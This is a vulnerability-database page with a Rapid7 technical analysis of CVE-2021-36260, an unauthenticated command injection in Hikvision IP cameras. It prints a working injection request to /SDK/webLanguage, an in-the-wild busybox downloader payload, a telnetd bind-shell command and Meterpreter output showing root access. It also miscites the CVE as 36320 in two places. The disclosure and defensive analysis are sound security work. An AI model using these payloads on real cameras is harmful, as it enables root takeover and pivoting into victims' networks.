Unknown
CVE-2021-36260
CVE ID
AttackerKB requires a CVE ID in order to pull vulnerability data and references from the CVE list and the National Vulnerability Database. If available, please supply below:
Add References:
CVE-2021-36260
MITRE ATT&CK
Collection
Command and Control
Credential Access
Defense Evasion
Discovery
Execution
Exfiltration
Impact
Initial Access
Lateral Movement
Persistence
Privilege Escalation
Topic Tags
Description
A command injection vulnerability in the web server of some Hikvision product. Due to the insufficient input validation, attacker can exploit the vulnerability to launch a command injection attack by sending some messages with malicious commands.
Add Assessment
No one has assessed this topic. Be the first to add your voice to the community.
CVSS V3 Severity and Metrics
General Information
Vendors
- hikvision
Products
- ds-2cd2021g1-i(w) firmware -,
- ds-2cd2023g2-i(u) firmware -,
- ds-2cd2026g2-iu/sl firmware -,
- ds-2cd2027g2-l(u) firmware -,
- ds-2cd2027g2-lu/sl firmware -,
- ds-2cd2043g2-i(u) firmware -,
- ds-2cd2046g2-iu/sl firmware -,
- ds-2cd2047g2-l(u) firmware -,
- ds-2cd2063g2-i(u) firmware -,
- ds-2cd2066g2-i(u) firmware -,
- ds-2cd2066g2-iu/sl firmware -,
- ds-2cd2083g2-i(u) firmware -,
- ds-2cd2086g2-i(u) firmware -,
- ds-2cd2086g2-iu/sl firmware -,
- ds-2cd2087g2-l(u) firmware -,
- ds-2cd2121g0-i(w)(s) firmware -,
- ds-2cd2121g1 firmware -,
- ds-2cd2121g1-i(w) firmware -,
- ds-2cd2121g1-idw firmware -,
- ds-2cd2123g2-i(s) firmware -,
- ds-2cd2123g2-iu firmware -,
- ds-2cd2127g2-(-su) firmware -,
- ds-2cd2143g2-i(s) firmware -,
- ds-2cd2143g2-iu firmware -,
- ds-2cd2147g2-l(su) firmware -,
- ds-2cd2163g2-i(s) firmware -,
- ds-2cd2163g2-iu firmware -,
- ds-2cd2166g2-i(su) firmware -,
- ds-2cd2183g2-i(s) firmware -,
- ds-2cd2183g2-i(u) firmware -,
- ds-2cd2183g2-iu firmware -,
- ds-2cd2186g2-i(su) firmware -,
- ds-2cd2186g2-isu firmware -,
- ds-2cd2321g0-i/nf firmware -,
- ds-2cd2323g2-i(u) firmware -,
- ds-2cd2326g2-isu/sl firmware -,
- ds-2cd2327g2-l(u) firmware -,
- ds-2cd2343g2-i(u) firmware -,
- ds-2cd2346g2-isu/sl firmware -,
- ds-2cd2347g2-l(u) firmware -,
- ds-2cd2347g2-lsu/sl firmware -,
- ds-2cd2363g2-i(u) firmware -,
- ds-2cd2366g2-i(u) firmware -,
- ds-2cd2366g2-isu/sl firmware -,
- ds-2cd2383g2-i(u) firmware -,
- ds-2cd2386g2-i(u) firmware -,
- ds-2cd2386g2-isu/sl firmware -,
- ds-2cd2387g2-l(u) firmware -,
- ds-2cd2421g0-i(d)(w) firmware -,
- ds-2cd2421g0-i(d)w firmware -,
- ds-2cd2426g2-i firmware -,
- ds-2cd2446g2-i firmware -,
- ds-2cd2523g2-i(s) firmware -,
- ds-2cd2523g2-i(u) firmware -,
- ds-2cd2526g2-i(s) firmware -,
- ds-2cd2526g2-is firmware -,
- ds-2cd2527g2-ls firmware -,
- ds-2cd2543g2-i(ws) firmware -,
- ds-2cd2546g2-i(s) firmware -,
- ds-2cd2547g2-ls firmware -,
- ds-2cd2547g2-lzs firmware -,
- ds-2cd2563g2-i(s) firmware -,
- ds-2cd2566g2-i(s) firmware -,
- ds-2cd2583g2-i(s) firmware -,
- ds-2cd2586g2-i(s) firmware -,
- ds-2cd2621g0-i(z)(s) firmware -,
- ds-2cd2623g2-izs firmware -,
- ds-2cd2626g2-izsu/sl firmware -,
- ds-2cd2643g2-izs firmware -,
- ds-2cd2646g2-izsu/sl firmware -,
- ds-2cd2663g2-izs firmware -,
- ds-2cd2666g2-izs firmware -,
- ds-2cd2666g2-izsu/sl firmware -,
- ds-2cd2683g2-izs firmware -,
- ds-2cd2686g2-izs firmware -,
- ds-2cd2686g2-izsu/sl firmware -,
- ds-2cd2721g0-i(z)(s) firmware -,
- ds-2cd2723g2-izs firmware -,
- ds-2cd2743g2-izs firmware -,
- ds-2cd2763g2-izs firmware -,
- ds-2cd2766g2-izs firmware -,
- ds-2cd2783g2-izs firmware -,
- ds-2cd2786g2-izs firmware -,
- ds-2cd3023g2-iu firmware -,
- ds-2cd3026g2-is firmware -,
- ds-2cd3026g2-iu/sl firmware -,
- ds-2cd3043g2-iu firmware -,
- ds-2cd3047g2-ls firmware -,
- ds-2cd3056g2-is firmware -,
- ds-2cd3056g2-iu/sl firmware -,
- ds-2cd3056g2iu/sl firmware -,
- ds-2cd3063g2-iu firmware -,
- ds-2cd3086g2-is firmware -,
- ds-2cd3123g2-i(s)u firmware -,
- ds-2cd3126g2-is firmware -,
- ds-2cd3126g2-is(u) firmware -,
- ds-2cd3143g2-i(s)u firmware -,
- ds-2cd3156g2-is firmware -,
- ds-2cd3156g2-is(u) firmware -,
- ds-2cd3163g2-i(s)u firmware -,
- ds-2cd3186g2-is(u) firmware -,
- ds-2cd3323g2-iu firmware -,
- ds-2cd3326g2-isu/sl firmware -,
- ds-2cd3343g2-iu firmware -,
- ds-2cd3347g2-ls(u) firmware -,
- ds-2cd3356g2-is firmware -,
- ds-2cd3356g2-is(u) firmware -,
- ds-2cd3356g2-isu/sl firmware -,
- ds-2cd3363g2-iu firmware -,
- ds-2cd3386g2-is firmware -,
- ds-2cd3386g2-is(u) firmware -,
- ds-2cd3523g2-is firmware -,
- ds-2cd3526g2-is firmware -,
- ds-2cd3543g2-is firmware -,
- ds-2cd3547g2-ls firmware -,
- ds-2cd3556g2-is firmware -,
- ds-2cd3563g2-is firmware -,
- ds-2cd3586g2-is firmware -,
- ds-2cd3623g2-izs firmware -,
- ds-2cd3626g2-izs firmware -,
- ds-2cd3643g2-izs firmware -,
- ds-2cd3656g2-izs firmware -,
- ds-2cd3663g2-izs firmware -,
- ds-2cd3686g2-izs firmware -,
- ds-2cd3723g2-izs firmware -,
- ds-2cd3726g2-izs firmware -,
- ds-2cd3743g2-izs firmware -,
- ds-2cd3756g2-izs firmware -,
- ds-2cd3763g2-izs firmware -,
- ds-2cd3786g2-izs firmware -,
- ds-2df5225x-ae3(t3) firmware -,
- ds-2df5225x-ael(t3) firmware -,
- ds-2df5232x-ae3)t3) firmware -,
- ds-2df5232x-ael(t3) firmware -,
- ds-2df6a225x-ael)t3) firmware -,
- ds-2df6a236x-ael(t3) firmware -,
- ds-2df6a425x-ael(t3) firmware -,
- ds-2df6a436x-ael(t3) firmware -,
- ds-2df6a436x-ael(t5) firmware -,
- ds-2df6a436x-aely(t5) firmware -,
- ds-2df6a825x-ael firmware -,
- ds-2df6a836x-ael(t5) firmware -,
- ds-2df7225ix-ael(t3) firmware -,
- ds-2df7225ix-aelw(t3) firmware -,
- ds-2df7232ix-ael(t3) firmware -,
- ds-2df7232ix-aelw(t3) firmware -,
- ds-2df8225ih-ael firmware -,
- ds-2df8225ih-ael(w) firmware -,
- ds-2df8225ix-ael(t3) firmware -,
- ds-2df8225ix-ael(t5) firmware -,
- ds-2df8225ix-aelw(t3) firmware -,
- ds-2df8225ix-aelw(t5) firmware -,
- ds-2df8236i5x-aelw firmware -,
- ds-2df8242i5x-ael(t3) firmware -,
- ds-2df8242i5x-aelw(t3) firmware -,
- ds-2df8242i5x-aelw(t5) firmware -,
- ds-2df8242ix-ael(t5) firmware -,
- ds-2df8242ix-aelw(t3) firmware -,
- ds-2df8242ix-aely(t3) firmware -,
- ds-2df8250i8x-ael(t3) firmware -,
- ds-2df8425ix-ael(t3) firmware -,
- ds-2df8425ix-ael(t5) firmware -,
- ds-2df8425ix-aelw(t3) firmware -,
- ds-2df8425ix-aelw(t5) firmware -,
- ds-2df8436i5x-aelw(t3) firmware -,
- ds-2df8442ixs-ael(t5) firmware -,
- ds-2df8442ixs-aelw(t2) firmware -,
- ds-2df8442ixs-aelw(t5) firmware -,
- ds-2df8442ixs-aelwy(t5) firmware -,
- ds-2df8442ixs-aely(t5) firmware -,
- ds-2df8a442ixs-ael(t2) firmware -,
- ds-2df8a442ixs-ael(t5) firmware -,
- ds-2df8a442ixs-aely(t5) firmware -,
- ds-2df8a442ixs-af/sp(t5) firmware -,
- ds-2df8a442nxs-ael(t5) firmware -,
- ds-2df8a842ixs-ael(t5) firmware -,
- ds-2dy9236i8x-a firmware -,
- ds-2dy9236i8x-a(t3) firmware -,
- ds-2dy9236ix-a(t3) firmware -,
- ds-2dy9236x-a(t3) firmware -,
- ds-2dy9240ix-a(t5) firmware -,
- ds-2dy92500x-a(t5) firmware -,
- ds-2dy9250izs-a(t5) firmware -,
- ds-2dyh2a0ixs-d(t2) firmware -,
- ds-2td1117-2/pa firmware -,
- ds-2td1117-3/pa firmware -,
- ds-2td1117-6/pa firmware -,
- ds-2td1217b-3/pa firmware -,
- ds-2td1217b-6/pa firmware -,
- ds-2td4136t-9 firmware -,
- ds-2td4137-25/w firmware -,
- ds-2td4137-50/w firmware -,
- ds-2td4166t-9 firmware -,
- ds-2td4167-25/w firmware -,
- ds-2td4167-50/w firmware -,
- ds-2td6236t-50h2l firmware -,
- ds-2td6237-50h4l/w firmware -,
- ds-2td6237-75c4l/w firmware -,
- ds-2td6266t-25h2l firmware -,
- ds-2td6266t-50h2l firmware -,
- ds-2td6267-100c4l/w firmware -,
- ds-2td6267-100c4l/wy firmware -,
- ds-2td6267-50h4l/w firmware -,
- ds-2td6267-75c4l/w firmware -,
- ds-2td6267-75c4l/wy firmware -,
- ds-2td8166-100c2f/v2 firmware -,
- ds-2td8166-150ze2f/v2 firmware -,
- ds-2td8166-150zh2f/v2 firmware -,
- ds-2td8166-180ze2f/v2 firmware -,
- ds-2td8166-75c2f/v2 firmware -,
- ds-2td8167-150zc4f/w firmware -,
- ds-2td8167-190ze2f/w firmware -,
- ds-2td8167-190ze2f/wy firmware -,
- ds-2td8167-230zg2f/w firmware -,
- ds-2td8167-230zg2f/wy firmware -,
- ds-2xe6242f-is/316l(b) firmware -,
- ds-2xe6422fwd-izhrs firmware -,
- ds-2xe6442f-izhrs(b) firmware -,
- ds-2xe6452f-izh(r)s firmware -,
- ds-2xe6482f-izhrs firmware -,
- ds-7104ni-q1 firmware,
- ds-7104ni-q1/4p firmware,
- ds-7104ni-q1/4p/m firmware,
- ds-7104ni-q1/m firmware,
- ds-7108ni-q1 firmware,
- ds-7108ni-q1/8p firmware,
- ds-7108ni-q1/8p/m firmware,
- ds-7108ni-q1/m firmware,
- ds-7604ni-k1 firmware -,
- ds-7604ni-k1/4p/4g firmware -,
- ds-7604ni-q1 firmware,
- ds-7604ni-q1/4p firmware,
- ds-7608ni-k1 firmware -,
- ds-7608ni-k1/4g firmware -,
- ds-7608ni-k1/8p firmware -,
- ds-7608ni-k1/8p/4g firmware,
- ds-7608ni-q1 firmware,
- ds-7608ni-q1/8p firmware,
- ds-7608ni-q2 firmware,
- ds-7608ni-q2/8p firmware,
- ds-760ni-k1/4p firmware -,
- ds-7616ni-k1 firmware,
- ds-7616ni-q1 firmware,
- ds-7616ni-q2 firmware,
- ds-7616ni-q2/16p firmware,
- ids-2pt9a144mxs-d/t2 firmware -,
- ids-2sk718mxs-d firmware -,
- ids-2sk8144ixs-d/j firmware -,
- ids-2vs435-f840-ey firmware -,
- ids-2vs435-f840-ey(t3) firmware -,
- ptz-n2204i-de3 firmware -,
- ptz-n2404i-de3 firmware -,
- ptz-n4215-de3 firmware -,
- ptz-n4215i-de firmware -,
- ptz-n4225i-de firmware -,
- ptz-n5225i-a firmware -
Exploited in the Wild
- Government or Industry Alert (https://www.cisa.gov/news-events/cybersecurity-advisories/aa22-279a)
- Threat Feed (https://www.cyfirma.com/wp-content/uploads/2022/08/HikvisionSurveillanceCamerasVulnerabilities.pdf)
- News Article or Blog (https://securityaffairs.co/wordpress/125409/malware/moobot-botnet-hikvision.html)
- Other: Fortinet Report and Analysis (https://attackerkb.com/topics/mb8q72U2LT/cve-2021-36260#exploited-in-the-wild_b50031c2-b390-4cf9-bf6f-7a5fb8cf8677)
Would you like to delete this Exploited in the Wild Report?
Yes, delete this reportWould you like to delete this Exploited in the Wild Report?
Yes, delete this reportWould you like to delete this Exploited in the Wild Report?
Yes, delete this reportReferences
Additional Info
Technical Analysis
On September 18, 2021, Hikvision issued an advisory for CVE-2021-36260, an unauthenticated remote command injection vulnerability in a number of IP cameras. Since the initial advisory, Hikvision has updated the affected versions a number of times, including as recently as December 31, 2021. The vulnerability is the result of using attacker-controlled data in a shell command, allowing a remote, unauthenticated attacker to execute commands on the target with root privileges. CVE-2021-36320 carries a CVSSv3 base score of 9.8.
Rapid7 believes this is a notable vulnerability for a few reasons:
- Shodan shows approximately 3 million internet facing Hikvision devices. While only a subset of models are affected, there remains a substantial number of vulnerable systems.

The researcher that discovered the issue, Watcful_IP, did not publish a proof of concept when the issue was disclosed. However, a proof of concept exploit was later published on October 19, 2021 by IoT hacker bashis. Furthermore, a Metasploit module has been developed that can establish a Metepreter session on the device. That indicates the cameras can be weaponized to facilitate further, more sophisticated, offensive operations.
Finally, and perhaps most significantly, the CVE is already being used in the wild. In December, it was reportedly being used by Moobot. More recently, it was spotted by @bad_packets:

These Hikvision systems don’t auto-update and they’re often overlooked in the vulnerability management lifecycle, leaving many using years old firmware. The major concern, from our point of view, isn’t the devices being enrolled in a DDOS botnet like Moobot. That’s more an annoyance than anything. More concerning, is these devices can be used as network pivots, bridging the internal network the camera is connected to with the internet. The resulting bridge opens the victim network to far more serious consequences as an attacker is able to pivot inward. And, because the camera has no mechanism to discover and remove internal malware, it’s an ideal place to hide and stage an attack from.
Rapid7 Analysis

Hikvision cameras have not had many published vulnerabilities. Part of the reason for this is that Hikvision firmware is typically encrypted, and therefore a little more challenging to analyze. The following entropy graph was generated by binwalk when analyzing a Hikvision firmware. The graph shows high entropy, or essentially random data, an indication of encrypted firmware.
However, by exploiting CVE-2021-36320, we can get a look under the hood and see exactly what is being exploited. By examining the network traffic of the exploit developed by bashis, we can see it takes the following form:
PUT /SDK/webLanguage HTTP/1.1 User-Agent: python-requests/2.25.1 Accept-Encoding: gzip, deflate Accept: */* Connection: keep-alive Host: 10.0.0.8:80 X-Requested-With: XMLHttpRequest Content-Type: application/x-www-form-urlencoded; charset=UTF-8 Accept-Language: en-US,en;q=0.9,sv;q=0.8 Content-Length: 82 <?xml version="1.0" encoding="UTF-8"?><language>$(sleep 20)</language>
The command injection string can be found in the XML body ($(sleep 20)). Using ps on an exploited camera, we can see that the attacker provided command is executed when the camera attempts to execute tar:
4068 root 1336 S /bin/sh -c tar zxf /dav/$(sleep 20).tar.gz -C /home/
The executable on the camera that handles the HTTP request and generates the tar command is named davinci. It’s fairly trivial to track down the exact location of exploitation:

Above you can see the attacker-provided data is passed into snprintf with the format string /dav/%s.tar.gz. The result will be added into a tar string, and passed to the system function. The interesting thing here is that the first snprintf call is limited to 0x1f (31) bytes. Meaning, the entirety of the attacker’s payload must fit into those 31 bytes, 5 of which are already taken (/dav/).
That’s particularly interesting because there are reports of payloads in the wild using larger payloads. The following payload was reported by Guy Bruneau and quite obviously wouldn’t fit into the snprintf above.
<?xml version=\\"1.0\\" encoding=\\"UTF-8\\"?> <language> $(busybox echo -en "\\x00\\x00\\x00\\x00\\x01\\x00\\x00\\x00\\x03\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\xa4\\x03\\x00\\x00\\x1e\\x00\\x00\\x00\\x00\\x00\\x00\\x00" >> downloader) </language>'
That likely means that various Hikvision firmware have slight variations of the vulnerable code. Some firmware allow for more than 0x1f bytes of payload. It just so happens our test target uses the most restrictive version of the vulnerability. It also could mean that exploits being thrown in the wild are only exploiting a subset of vulnerable cameras.
The device is hardened more than your typical IoT system. It’s devoid of many of the standard tools an exploit developer would use to establish an initial foothold. No wget, curl, openssl, nc, etc. on the device. It does have telnetd so we can throw together a very small payload for a bind shell:
telnetd -l sh -p1270
And, of course, standard functionality like echo and printf is available so attackers can write arbitrary files to disk, and then execute them. That’s exactly how we drop a meterpreter stager on the system.
[*] Sending stage (908480 bytes) to 10.0.0.8 [*] Meterpreter session 3 opened (10.0.0.7:4444 -> 10.0.0.8:46418 ) at 2022-02-19 18:37:18 -0800 [*] Command Stager progress - 99.76% done (6541/6557 bytes) [*] Command Stager progress - 100.00% done (6557/6557 bytes) meterpreter > getuid Server username: root meterpreter > ls -l Listing: /home ============== Mode Size Type Last modified Name ---- ---- ---- ------------- ---- 100777/rwxrwxrwx 4096 fil 2020-04-03 00:40:18 -0700 ASC16 100777/rwxrwxrwx 151806 fil 2020-04-03 00:40:18 -0700 HZK16 040755/rwxr-xr-x 0 dir 1970-01-04 11:56:16 -0800 applib 100777/rwxrwxrwx 14 fil 2020-04-03 00:40:18 -0700 dnsd.conf 040755/rwxr-xr-x 49 dir 2020-04-02 23:44:14 -0700 e6_isp_config 040755/rwxr-xr-x 0 dir 1970-01-04 11:56:40 -0800 firmware 100755/rwxr-xr-x 1168504 fil 1970-01-04 11:56:17 -0800 hikdsp 100777/rwxrwxrwx 5877 fil 1970-01-04 11:56:13 -0800 initrun.sh 100755/rwxr-xr-x 28292 fil 1970-01-04 11:56:15 -0800 libhiksyslog.so 100755/rwxr-xr-x 47952 fil 1970-01-04 11:56:15 -0800 libsyslog.so 100755/rwxr-xr-x 8234 fil 1970-01-04 11:56:16 -0800 mmap_reg 040755/rwxr-xr-x 0 dir 1970-01-04 11:56:40 -0800 modules 100000/--------- 0 fil 1970-01-04 11:56:27 -0800 pidfile 040755/rwxr-xr-x 0 dir 1970-01-04 11:56:27 -0800 process 100755/rwxr-xr-x 49015 fil 1970-01-04 11:56:16 -0800 ptzCfg.bin 040755/rwxr-xr-x 498 dir 2020-02-17 06:32:44 -0800 sound 040755/rwxr-xr-x 187 dir 2020-04-07 19:30:59 -0700 webLib meterpreter >
Indicators of Compromise
IoT devices rarely have great mechanisms for examining the device’s internal state and the Hikvision cameras appear to be no different. However, they do have a feature that will export some system logs and output of some useful commands such as ps. The feature can be found under Configuration –> System –> Maintenance.
